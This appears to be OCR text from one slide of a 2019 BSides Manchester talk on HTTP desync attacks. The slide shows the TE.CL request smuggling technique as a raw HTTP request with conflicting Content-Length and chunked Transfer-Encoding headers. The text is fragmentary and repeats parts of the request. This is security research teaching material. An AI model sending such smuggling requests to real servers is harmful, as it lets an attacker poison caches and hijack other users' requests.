 Desynchronizing: the TE.CL approach
POST / HTTP/1.1
Host: example.com
Content-Length: 3
Back-end sees this
Front-end sees this
Transfer-Encoding: chunked
6
PREFIX
0
POST / HTTP/1.1
Host: example.com
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle
BSIDES
MANCH35T3R
2019
PREFIX
0
POST / HTTP/1.1
Host: example.com